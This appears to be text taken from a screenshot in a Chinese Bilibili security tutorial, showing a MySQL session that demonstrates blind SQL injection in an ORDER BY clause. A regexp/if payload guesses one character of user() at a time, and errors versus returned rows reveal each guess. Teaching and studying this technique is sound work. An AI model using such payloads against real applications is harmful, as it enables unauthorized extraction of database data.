 网络小骑士 bilibili
网络安全B站官方 bilibili
mysql> select name from student order by (select 1 regexp if(substring(user(),2,1)='m',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql> select name from student order by (select 1 regexp if(substring(user(),2,1)='n',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql> select name from student order by (select 1 regexp if(substring(user(),2,1)='o',1,0x00));
+----------+
| name     |
+----------+
| hanhan   |
| pupu     |
| fangfang |
| lanlan   |
+----------+
4 rows in set (0.00 sec)